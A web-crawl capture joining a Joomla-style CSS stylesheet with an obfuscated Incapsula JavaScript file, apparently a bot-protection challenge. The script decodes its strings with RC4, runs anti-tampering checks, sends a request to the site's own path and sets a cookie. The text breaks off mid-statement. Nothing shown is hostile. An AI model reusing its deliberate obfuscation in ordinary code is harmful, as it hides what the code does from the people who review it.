.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}

.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}

.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}

/* Tooltips */
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}

div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}

div.tooltip p {
	font-size: 90%;
	margin: 0;
}

/* Caption fixes */
/* Caption fixes */
.img_caption .left {
        float: left;
        margin-right: 1em;
}

.img_caption .right {
        float: right;
        margin-left: 1em;
}

.img_caption .left p {
        clear: left;
        text-align: center;
}

.img_caption .right p {
        clear: right;
        text-align: center;
}

.img_caption  {
	text-align: center!important;
}

.img_caption.none {
	margin-left:auto;
	margin-right:auto;
}


/* Calendar */
a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}


--- FILE ---
content_type: application/javascript
request_url: http://blackvelvetduo.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26212
content:
var _0x5b9c=['\x66\x4d\x4b\x4d\x62\x57\x2f\x43\x76\x4d\x4b\x31\x47\x77\x3d\x3d','\x51\x73\x4f\x6a\x77\x37\x35\x74','\x77\x70\x72\x44\x6f\x38\x4b\x71','\x4f\x52\x64\x73','\x65\x38\x4f\x56\x56\x38\x4b\x55\x55\x58\x48\x44\x6b\x73\x4b\x52\x77\x35\x59\x79\x77\x37\x6a\x44\x72\x47\x4c\x44\x74\x73\x4b\x42\x77\x71\x6e\x44\x6f\x4d\x4f\x7a\x63\x4d\x4f\x2b\x77\x34\x72\x43\x72\x73\x4b\x4c\x77\x70\x45\x73\x77\x72\x67\x41\x77\x37\x46\x6e\x46\x41\x3d\x3d','\x4a\x38\x4f\x76\x63\x4d\x4b\x65','\x77\x71\x50\x44\x6a\x46\x30\x3d','\x77\x71\x49\x6b\x4a\x77\x3d\x3d','\x77\x37\x77\x58\x77\x71\x7a\x44\x6d\x41\x3d\x3d','\x77\x37\x67\x65\x5a\x78\x67\x53\x61\x68\x49\x3d','\x77\x36\x7a\x44\x71\x44\x31\x63\x77\x6f\x62\x43\x6c\x63\x4b\x32\x77\x35\x2f\x44\x70\x44\x50\x43\x68\x38\x4b\x61','\x44\x54\x42\x61\x77\x70\x50\x43\x75\x43\x38\x3d','\x48\x32\x70\x38\x77\x37\x50\x43\x6d\x63\x4f\x75\x65\x56\x34\x3d','\x77\x71\x6f\x58\x4a\x4d\x4f\x2f\x77\x71\x42\x67\x77\x70\x66\x43\x69\x31\x30\x43\x61\x58\x51\x35\x64\x32\x35\x43\x4d\x38\x4f\x4a','\x77\x70\x7a\x43\x6f\x30\x51\x3d','\x62\x54\x45\x5a\x48\x38\x4f\x63\x77\x70\x30\x43\x4b\x6d\x37\x43\x6d\x51\x30\x30\x4a\x73\x4f\x32\x77\x36\x56\x35\x4a\x7a\x52\x64\x48\x78\x68\x77\x77\x36\x48\x44\x68\x38\x4f\x42\x77\x34\x49\x30\x77\x35\x6e\x44\x6c\x55\x42\x39\x77\x71\x66\x44\x70\x38\x4f\x35\x77\x6f\x58\x44\x6e\x4d\x4b\x59\x4f\x63\x4f\x50\x63\x63\x4b\x4c\x45\x43\x38\x7a\x77\x35\x34\x59\x77\x72\x56\x73\x55\x38\x4f\x42\x77\x36\x39\x46\x77\x70\x58\x44\x74\x73\x4b\x6b\x77\x37\x6e\x43\x73\x73\x4f\x75\x77\x36\x30\x31\x49\x63\x4f\x46\x77\x70\x67\x34\x54\x6d\x58\x44\x6f\x41\x3d\x3d','\x61\x63\x4f\x79\x77\x36\x39\x6d','\x77\x34\x4c\x44\x76\x73\x4f\x48\x77\x35\x2f\x44\x6f\x63\x4b\x6b\x4b\x51\x3d\x3d','\x77\x72\x54\x44\x6e\x73\x4b\x4e\x47\x4d\x4b\x55','\x44\x63\x4f\x42\x77\x34\x72\x43\x70\x44\x55\x3d','\x4d\x7a\x2f\x44\x6f\x67\x3d\x3d','\x4d\x38\x4f\x6f\x57\x51\x3d\x3d','\x77\x34\x2f\x43\x71\x78\x39\x4d','\x46\x38\x4b\x47\x63\x38\x4f\x42\x77\x6f\x46\x32\x77\x35\x30\x3d','\x4e\x4d\x4b\x32\x77\x71\x51\x5a\x77\x71\x41\x37\x77\x36\x56\x59\x77\x71\x78\x49\x5a\x6d\x4e\x73','\x77\x71\x4d\x68\x4b\x77\x3d\x3d','\x66\x73\x4b\x46\x4e\x41\x3d\x3d','\x46\x38\x4f\x46\x59\x51\x3d\x3d','\x48\x52\x70\x5a\x77\x37\x52\x41\x77\x35\x5a\x36\x77\x34\x54\x44\x72\x51\x33\x43\x73\x32\x4c\x44\x6f\x67\x2f\x44\x6b\x57\x64\x6b\x77\x72\x49\x72\x77\x70\x58\x44\x6c\x47\x51\x32\x46\x73\x4b\x6d\x77\x70\x49\x67\x45\x63\x4f\x45\x53\x79\x49\x4c\x77\x37\x46\x6d\x46\x63\x4f\x35\x77\x71\x7a\x44\x73\x38\x4b\x48\x48\x67\x3d\x3d','\x4c\x41\x50\x44\x6a\x67\x3d\x3d','\x47\x73\x4b\x42\x77\x71\x49\x3d','\x77\x36\x50\x43\x76\x32\x45\x41','\x4f\x38\x4f\x6b\x61\x38\x4b\x55\x58\x6e\x2f\x44\x67\x38\x4b\x47','\x77\x34\x48\x43\x73\x38\x4b\x62\x43\x33\x58\x44\x74\x68\x72\x43\x6f\x53\x6b\x31\x5a\x32\x6a\x43\x71\x47\x46\x49\x47\x53\x50\x44\x6c\x43\x51\x3d','\x64\x63\x4f\x65\x77\x35\x64\x4c\x48\x58\x67\x33\x58\x38\x4f\x68\x77\x37\x33\x44\x6e\x48\x41\x62\x77\x36\x34\x3d','\x77\x34\x33\x43\x76\x55\x6e\x44\x6f\x48\x37\x43\x73\x73\x4f\x56\x77\x36\x48\x43\x6d\x38\x4f\x50\x44\x63\x4b\x6c\x4c\x31\x73\x3d','\x77\x6f\x72\x44\x68\x30\x49\x50\x77\x70\x2f\x44\x73\x6c\x4c\x43\x67\x78\x34\x59\x77\x35\x62\x43\x74\x69\x6b\x3d','\x77\x6f\x62\x44\x6a\x56\x55\x55\x77\x6f\x62\x44\x70\x47\x58\x43\x71\x67\x68\x63\x77\x36\x76\x43\x6d\x42\x48\x43\x6d\x73\x4b\x30\x77\x36\x33\x44\x6d\x67\x3d\x3d','\x46\x54\x64\x47\x77\x70\x4c\x43\x74\x6a\x7a\x44\x72\x38\x4b\x32\x77\x72\x54\x43\x71\x38\x4b\x43\x77\x35\x33\x44\x70\x45\x67\x35\x77\x36\x4e\x65\x77\x6f\x4d\x3d','\x4d\x67\x30\x75\x77\x36\x59\x39\x77\x71\x55\x79\x4f\x73\x4b\x68\x77\x35\x73\x3d','\x66\x52\x66\x43\x6a\x77\x3d\x3d','\x50\x6a\x68\x41\x77\x70\x49\x3d','\x77\x36\x37\x43\x74\x58\x77\x36\x51\x57\x4c\x43\x6f\x77\x3d\x3d','\x54\x32\x44\x43\x71\x4d\x4b\x54\x66\x38\x4f\x79\x52\x38\x4f\x2b\x77\x70\x6e\x44\x6e\x47\x4c\x44\x6a\x31\x37\x43\x76\x73\x4b\x59\x77\x72\x6c\x4d\x58\x56\x6e\x44\x6f\x63\x4f\x43\x77\x34\x78\x63\x77\x36\x4d\x56','\x61\x77\x4e\x30','\x77\x70\x6e\x44\x68\x38\x4b\x4b\x56\x51\x3d\x3d','\x77\x36\x58\x43\x68\x38\x4f\x4b\x77\x36\x4d\x68\x4a\x4d\x4f\x56','\x53\x4d\x4b\x30\x4e\x38\x4b\x50\x54\x73\x4b\x62\x77\x70\x76\x44\x69\x68\x72\x44\x74\x38\x4b\x70\x44\x4d\x4f\x34\x77\x34\x2f\x43\x73\x63\x4b\x6c\x5a\x73\x4f\x2b\x4f\x48\x76\x44\x67\x63\x4b\x62\x77\x37\x76\x44\x67\x4d\x4b\x31\x59\x31\x64\x47\x65\x38\x4f\x47\x77\x36\x45\x3d','\x77\x36\x2f\x44\x6c\x38\x4f\x39','\x77\x37\x59\x39\x77\x34\x6b\x3d','\x49\x41\x6a\x43\x6a\x30\x34\x3d','\x56\x53\x42\x6b\x77\x34\x35\x4b\x77\x35\x70\x76','\x77\x35\x4c\x43\x72\x6c\x67\x30\x52\x38\x4b\x56\x5a\x56\x7a\x43\x6d\x46\x50\x44\x67\x4d\x4f\x7a\x43\x73\x4f\x6f\x77\x37\x6b\x37\x4a\x38\x4b\x6e','\x77\x36\x76\x43\x6a\x73\x4b\x4b','\x77\x70\x76\x43\x6a\x47\x67\x34','\x59\x6c\x44\x44\x71\x46\x64\x46\x77\x37\x41\x51','\x52\x46\x72\x44\x73\x63\x4b\x43\x61\x4d\x4b\x51\x77\x37\x4a\x34\x77\x71\x42\x2f\x58\x73\x4f\x4f\x77\x34\x52\x32\x5a\x73\x4f\x32\x77\x71\x35\x4d\x42\x31\x41\x3d','\x77\x36\x30\x51\x77\x72\x72\x44\x72\x4d\x4b\x31\x77\x70\x76\x44\x72\x55\x41\x3d','\x77\x34\x33\x43\x73\x58\x77\x4c','\x77\x72\x72\x44\x67\x38\x4b\x4b\x5a\x48\x6e\x43\x6a\x42\x38\x3d','\x77\x36\x63\x35\x77\x34\x67\x3d','\x77\x36\x77\x50\x63\x6a\x67\x4f\x64\x41\x3d\x3d','\x57\x7a\x5a\x5a\x77\x37\x64\x54\x77\x35\x4a\x34\x77\x34\x48\x44\x75\x54\x4c\x43\x6f\x6c\x7a\x44\x6f\x78\x2f\x44\x6b\x6e\x68\x2b\x77\x72\x49\x38','\x77\x6f\x44\x44\x75\x54\x73\x3d','\x77\x37\x6e\x43\x73\x58\x6f\x4c\x52\x6e\x73\x3d','\x66\x63\x4b\x59\x4a\x4d\x4b\x42\x4c\x55\x58\x43\x68\x4d\x4f\x6f\x77\x37\x72\x43\x6b\x55\x77\x3d','\x52\x53\x72\x43\x6f\x53\x2f\x43\x68\x4d\x4b\x71\x77\x37\x76\x44\x75\x73\x4b\x63\x77\x35\x4e\x68\x77\x36\x46\x7a\x57\x4d\x4b\x73\x55\x44\x54\x44\x67\x6b\x48\x44\x68\x73\x4f\x43\x52\x32\x33\x43\x72\x63\x4f\x4a\x5a\x42\x6a\x43\x6c\x52\x33\x43\x67\x4d\x4b\x62\x63\x51\x3d\x3d','\x46\x32\x70\x38\x77\x36\x66\x43\x67\x4d\x4f\x69\x65\x45\x51\x3d','\x77\x6f\x54\x44\x6f\x55\x6b\x77\x51\x73\x4b\x4a\x62\x30\x45\x3d','\x77\x70\x72\x44\x71\x30\x59\x2b\x56\x38\x4b\x45','\x77\x70\x2f\x43\x73\x68\x77\x3d','\x77\x6f\x6a\x44\x6f\x43\x64\x61'];(function(_0x590b7a,_0xe65fa8){var _0xbc07e2=function(_0x45c060){while(--_0x45c060){_0x590b7a['\x70\x75\x73\x68'](_0x590b7a['\x73\x68\x69\x66\x74']());}};var _0x2ea4c1=function(){var _0x4dbe9b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x533b06,_0x1fb08a,_0x32b50e,_0x91c63c){_0x91c63c=_0x91c63c||{};var _0x7b6896=_0x1fb08a+'\x3d'+_0x32b50e;var _0x492a70=0x0;for(var _0x492a70=0x0,_0x19a3ca=_0x533b06['\x6c\x65\x6e\x67\x74\x68'];_0x492a70<_0x19a3ca;_0x492a70++){var _0x5b389f=_0x533b06[_0x492a70];_0x7b6896+='\x3b\x20'+_0x5b389f;var _0x5dd998=_0x533b06[_0x5b389f];_0x533b06['\x70\x75\x73\x68'](_0x5dd998);_0x19a3ca=_0x533b06['\x6c\x65\x6e\x67\x74\x68'];if(_0x5dd998!==!![]){_0x7b6896+='\x3d'+_0x5dd998;}}_0x91c63c['\x63\x6f\x6f\x6b\x69\x65']=_0x7b6896;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x41cca1,_0xa1b338){_0x41cca1=_0x41cca1||function(_0xceaaae){return _0xceaaae;};var _0x45a5e0=_0x41cca1(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa1b338['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3d44a1=function(_0x49004f,_0x3dab59){_0x49004f(++_0x3dab59);};_0x3d44a1(_0xbc07e2,_0xe65fa8);return _0x45a5e0?decodeURIComponent(_0x45a5e0[0x1]):undefined;}};var _0x113304=function(){var _0x495497=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x495497['\x74\x65\x73\x74'](_0x4dbe9b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4dbe9b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x113304;var _0xfaf3dc='';var _0x4887a1=_0x4dbe9b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4887a1){_0x4dbe9b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4887a1){_0xfaf3dc=_0x4dbe9b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4dbe9b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2ea4c1();}(_0x5b9c,0x173));var _0xc5b9=function(_0x590b7a,_0xe65fa8){_0x590b7a=_0x590b7a-0x0;var _0xbc07e2=_0x5b9c[_0x590b7a];if(_0xc5b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f63a0=function(){return this;};var _0x2ea4c1=_0x2f63a0();var _0x4dbe9b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2ea4c1['\x61\x74\x6f\x62']||(_0x2ea4c1['\x61\x74\x6f\x62']=function(_0x533b06){var _0x1fb08a=String(_0x533b06)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32b50e=0x0,_0x91c63c,_0x7b6896,_0x3d518a=0x0,_0x492a70='';_0x7b6896=_0x1fb08a['\x63\x68\x61\x72\x41\x74'](_0x3d518a++);~_0x7b6896&&(_0x91c63c=_0x32b50e%0x4?_0x91c63c*0x40+_0x7b6896:_0x7b6896,_0x32b50e++%0x4)?_0x492a70+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x91c63c>>(-0x2*_0x32b50e&0x6)):0x0){_0x7b6896=_0x4dbe9b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7b6896);}return _0x492a70;});}());var _0x19a3ca=function(_0x5b389f,_0x5dd998){var _0x41cca1=[],_0xa1b338=0x0,_0xceaaae,_0x45a5e0='',_0x3d44a1='';_0x5b389f=atob(_0x5b389f);for(var _0x49004f=0x0,_0x3dab59=_0x5b389f['\x6c\x65\x6e\x67\x74\x68'];_0x49004f<_0x3dab59;_0x49004f++){_0x3d44a1+='\x25'+('\x30\x30'+_0x5b389f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49004f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5b389f=decodeURIComponent(_0x3d44a1);for(var _0x113304=0x0;_0x113304<0x100;_0x113304++){_0x41cca1[_0x113304]=_0x113304;}for(_0x113304=0x0;_0x113304<0x100;_0x113304++){_0xa1b338=(_0xa1b338+_0x41cca1[_0x113304]+_0x5dd998['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x113304%_0x5dd998['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xceaaae=_0x41cca1[_0x113304];_0x41cca1[_0x113304]=_0x41cca1[_0xa1b338];_0x41cca1[_0xa1b338]=_0xceaaae;}_0x113304=0x0;_0xa1b338=0x0;for(var _0x495497=0x0;_0x495497<_0x5b389f['\x6c\x65\x6e\x67\x74\x68'];_0x495497++){_0x113304=(_0x113304+0x1)%0x100;_0xa1b338=(_0xa1b338+_0x41cca1[_0x113304])%0x100;_0xceaaae=_0x41cca1[_0x113304];_0x41cca1[_0x113304]=_0x41cca1[_0xa1b338];_0x41cca1[_0xa1b338]=_0xceaaae;_0x45a5e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5b389f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x495497)^_0x41cca1[(_0x41cca1[_0x113304]+_0x41cca1[_0xa1b338])%0x100]);}return _0x45a5e0;};_0xc5b9['\x72\x63\x34']=_0x19a3ca;_0xc5b9['\x64\x61\x74\x61']={};_0xc5b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xfaf3dc=_0xc5b9['\x64\x61\x74\x61'][_0x590b7a];if(_0xfaf3dc===undefined){if(_0xc5b9['\x6f\x6e\x63\x65']===undefined){var _0x4887a1=function(_0x112043){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x112043;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4887a1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x407084=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x407084['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4887a1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5d970c){if(!Boolean(~_0x5d970c)){return _0x5d970c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4887a1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x48df68){for(var _0x2a0468=0x0,_0x30cd4d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2a0468<_0x30cd4d;_0x2a0468++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30cd4d=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x48df68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4887a1(_0xc5b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc5b9['\x6f\x6e\x63\x65']=!![];}_0xbc07e2=_0xc5b9['\x72\x63\x34'](_0xbc07e2,_0xe65fa8);_0xc5b9['\x64\x61\x74\x61'][_0x590b7a]=_0xbc07e2;}else{_0xbc07e2=_0xfaf3dc;}return _0xbc07e2;};(function(){var _0x3c46c5=function(){var _0x590b7a=!![];return function(_0xe65fa8,_0xbc07e2){var _0x45c060=_0x590b7a?function(){if(_0xbc07e2){var _0x434851=_0xbc07e2['\x61\x70\x70\x6c\x79'](_0xe65fa8,arguments);_0xbc07e2=null;return _0x434851;}}:function(){};_0x590b7a=![];return _0x45c060;};}();var _0x2da532=_0x3c46c5(this,function(){var _0x590b7a=function(){return'\x64\x65\x76';},_0xe65fa8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xa2d6c4=function(){var _0x2f63a0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f63a0['\x74\x65\x73\x74'](_0x590b7a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2ea4c1=function(){var _0x4dbe9b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4dbe9b['\x74\x65\x73\x74'](_0xe65fa8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x533b06=function(_0x1fb08a){var _0x32b50e=~-0x1>>0x1+0xff%0x0;if(_0x1fb08a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x32b50e)){_0x91c63c(_0x1fb08a);}};var _0x91c63c=function(_0x7b6896){var _0x3d518a=~-0x4>>0x1+0xff%0x0;if(_0x7b6896['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3d518a){_0x533b06(_0x7b6896);}};if(!_0xa2d6c4()){if(!_0x2ea4c1()){_0x533b06('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x533b06('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x533b06('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2da532();var _0xf7f891={'\x4d\x45\x63':function _0x14201a(_0x2beda5,_0x5eab00){return _0x2beda5+_0x5eab00;},'\x67\x62\x47':function _0x3adaeb(_0x41039d,_0x5df062){return _0x41039d-_0x5df062;},'\x52\x79\x4f':function _0x51e7a6(_0x56e2e3,_0x7bf2ae){return _0x56e2e3(_0x7bf2ae);},'\x59\x46\x64':function _0x55d5d3(_0x2ca48f,_0xf1ce0a){return _0x2ca48f+_0xf1ce0a;},'\x4a\x4c\x4e':function _0x2b903f(_0x49a981,_0x4eea80){return _0x49a981+_0x4eea80;},'\x43\x4e\x58':function _0x3b4cec(_0x4aed22,_0x1309c5){return _0x4aed22+_0x1309c5;},'\x76\x66\x46':function _0x4ec973(_0x4bd017,_0x3dd252){return _0x4bd017==_0x3dd252;},'\x4c\x78\x68':function _0x4fa3fd(_0xfb17b4){return _0xfb17b4();},'\x4c\x53\x48':function _0xb63a6d(_0x4888cb,_0x4a0212){return _0x4888cb-_0x4a0212;},'\x68\x68\x6b':function _0x49cf4e(_0x5ea08b,_0xb01df4){return _0x5ea08b+_0xb01df4;}};var _0x4dd529=this[_0xc5b9('0x0', '\x7a\x71\x63\x38')];var _0x3e44cd=_0x4dd529[_0xc5b9('0x1', '\x44\x62\x57\x64')];var _0x12960b=_0x4dd529[_0xc5b9('0x2', '\x34\x56\x6e\x34')];var _0x3dac59=_0xc5b9('0x4', '\xc2\x96\x49\x69\x07\x0c\xb8\x01');var _0x202fce=new _0x4dd529[_0xc5b9('0x5', '\x4f\x46\x6b\x6b')]()[_0xc5b9('0x6', '\x5a\x67\x78\x23')]();var _0x5c8dde=_0xc5b9('0x7', '\x47\x4c\x48\x62');var _0x951500=new _0x4dd529[_0xc5b9('0x8', '\x56\x34\x74\x28')](0x3);var _0x52a84c;var _0x249b70=function(){_0x951500[0x2]=_0xf7f891[_0xc5b9('0x9', '\x4c\x69\x4d\x68')]('\x72\x3a',_0xf7f891[_0xc5b9('0xa', '\x68\x56\x46\x6e')](new _0x4dd529[_0xc5b9('0xb', '\x65\x5a\x55\x4d')]()[_0xc5b9('0xc', '\x66\x55\x65\x37')](),_0x202fce));_0x3e44cd[_0xc5b9('0xd', '\x61\x41\x58\x37')](_0xc5b9('0xe', '\x6b\x6b\x32\x50'))[_0xc5b9('0xf', '\x6f\x29\x42\x6f')]=_0xf7f891[_0xc5b9('0x10', '\x38\x4f\x31\x68')](_0xc5b9('0x11', '\x63\x53\x6f\x6d'),_0xf7f891[_0xc5b9('0x12', '\x4c\x69\x4d\x68')](_0x12960b,_0xf7f891[_0xc5b9('0x13', '\x61\x41\x58\x37')](_0xf7f891[_0xc5b9('0x13', '\x61\x41\x58\x37')](_0x5c8dde,'\x20\x28')+_0x951500[_0xc5b9('0x14', '\x46\x78\x76\x53')](),'\x29')));};try{_0x4dd529[_0xc5b9('0x15', '\x68\x56\x46\x6e')]=function(){if(!window[_0xc5b9('0x16', '\x61\x75\x32\x25')])_0x249b70();};if(_0x4dd529[_0xc5b9('0x17', '\x4f\x46\x6b\x6b')]){_0x52a84c=new _0x4dd529[_0xc5b9('0x18', '\x77\x25\x66\x5e')]();}else{_0x52a84c=new _0x4dd529[_0xc5b9('0x19', '\x33\x56\x77\x79')](_0xc5b9('0x1a', '\x33\x56\x77\x79'));}_0x52a84c[_0xc5b9('0x1b', '\x7a\x71\x63\x38')]=function(){switch(_0x52a84c[_0xc5b9('0x1c', '\x52\x35\x21\x61')]){case 0x0:_0x5c8dde=_0xf7f891[_0xc5b9('0x1d', '\x4d\x73\x25\x39')](new _0x4dd529[_0xc5b9('0x1e', '\x7a\x71\x63\x38')]()[_0xc5b9('0x1f', '\x46\x78\x76\x53')](),_0x202fce)+_0xc5b9('0x20', '\x74\x68\x5e\x23');break;case 0x1:_0x5c8dde=_0xf7f891[_0xc5b9('0x21', '\x63\x53\x6f\x6d')](new _0x4dd529[_0xc5b9('0x22', '\x58\x6a\x40\x25')]()[_0xc5b9('0x23', '\x5a\x68\x6b\x32')]()-_0x202fce,_0xc5b9('0x24', '\x4b\x33\x29\x59'));break;case 0x2:_0x5c8dde=_0xf7f891[_0xc5b9('0x25', '\x5a\x67\x78\x23')](_0xf7f891[_0xc5b9('0x26', '\x79\x66\x36\x56')](new _0x4dd529[_0xc5b9('0x27', '\x23\x53\x43\x41')]()[_0xc5b9('0x28', '\x63\x53\x6f\x6d')](),_0x202fce),_0xc5b9('0x29', '\x72\x78\x55\x58'));break;case 0x3:_0x5c8dde=_0xf7f891[_0xc5b9('0x2a', '\x61\x75\x32\x25')](new _0x4dd529[_0xc5b9('0x2b', '\x30\x55\x71\x46')]()[_0xc5b9('0x2c', '\x50\x6d\x75\x34')]()-_0x202fce,_0xc5b9('0x2d', '\x4c\x69\x4d\x68'));break;case 0x4:_0x5c8dde=_0xc5b9('0x2e', '\x40\x62\x6e\x73');_0x951500[0x1]='\x63\x3a'+(new _0x4dd529[_0xc5b9('0x2f', '\x46\x78\x76\x53')]()[_0xc5b9('0x30', '\x58\x6a\x40\x25')]()-_0x202fce);if(_0xf7f891[_0xc5b9('0x31', '\x79\x66\x36\x56')](_0x52a84c[_0xc5b9('0x32', '\x49\x35\x45\x21')],0xc8)){if(window[_0xc5b9('0x33', '\x63\x53\x6f\x6d')]){_0xf7f891[_0xc5b9('0x34', '\x23\x65\x49\x6a')](_0x249b70);_0x4dd529[_0xc5b9('0x35', '\x46\x78\x76\x53')][_0xc5b9('0x36', '\x6f\x29\x42\x6f')](_0xc5b9('0x37', '\x4d\x73\x25\x39'),_0x4dd529[_0xc5b9('0x38', '\x44\x62\x57\x64')]);}else{_0x4dd529[_0xc5b9('0x39', '\x72\x78\x55\x58')][_0xc5b9('0x3a', '\x72\x78\x55\x58')]();}}break;}};_0x951500[0x0]='\x73\x3a'+_0xf7f891[_0xc5b9('0x3b', '\x34\x6e\x64\x5b')](new _0x4dd529[_0xc5b9('0x3c', '\x23\x65\x49\x6a')]()[_0xc5b9('0x3d', '\x4f\x53\x64\x64')](),_0x202fce);_0x52a84c[_0xc5b9('0x3e', '\x4f\x46\x6b\x6b')](_0xc5b9('0x3f', '\x58\x6a\x40\x25'),_0xf7f891[_0xc5b9('0x40', '\x7a\x71\x63\x38')](_0xc5b9('0x41', '\x68\x56\x46\x6e'),_0x3dac59),![]);_0x52a84c[_0xc5b9('0x42', '\x68\x56\x46\x6e')](null);}catch(_0x374c7b){_0x5c8dde+=_0xf7f891[_0xc5b9('0x43', '\x33\x56\x77\x79')](_0xf7f891[_0xc5b9('0x44', 